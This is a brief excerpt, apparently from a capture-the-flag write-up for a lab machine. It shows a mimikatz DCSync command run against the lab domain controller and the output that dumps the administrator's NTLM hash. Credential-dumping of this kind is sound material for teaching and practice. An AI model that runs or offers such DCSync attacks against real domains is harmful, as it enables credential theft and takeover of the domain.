 mimikatz(commandline) # lsadump::dcsync /dc:dc.intelligence.htb /domain:intelligence.htb /user:administrator
[DC] 'intelligence.htb' will be the domain
[DC] 'dc.intelligence.htb' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 19/04/2021 02:18:37
Object Security ID   : S-1-5-21-4210132550-3389855604-3437519686-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 9075113fe16cf74f7c0f9b27e882dad3